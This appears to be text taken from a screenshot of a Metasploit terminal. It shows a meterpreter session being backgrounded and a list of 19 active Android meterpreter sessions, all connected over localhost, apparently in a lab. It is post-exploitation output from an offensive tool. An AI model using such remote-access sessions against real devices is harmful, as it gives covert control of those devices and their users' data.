 Terminal
File Edit View Search Terminal Help
meterpreter >
meterpreter > background
[*] Backgrounding session 29...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43074 (127.0.0.1)
2 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43080 (127.0.0.1)
3 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43082 (127.0.0.1)
4 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43086 (127.0.0.1)
5 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43090 (127.0.0.1)
6 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43094 (127.0.0.1)
7 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43098 (127.0.0.1)
8 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43102 (127.0.0.1)
9 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43106 (127.0.0.1)
10 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43114 (127.0.0.1)
11 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43118 (127.0.0.1)
12 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43116 (127.0.0.1)
13 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43122 (127.0.0.1)
14 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43130 (127.0.0.1)
15 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43134 (127.0.0.1)
16 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43138 (127.0.0.1)
17 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43142 (127.0.0.1)
18 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43148 (127.0.0.1)
19 meterpreter dalvik/android u0_a206 @ localhost 127.0.0.1:5544 -> 127.0.0.1:43150 (127.0.0.1)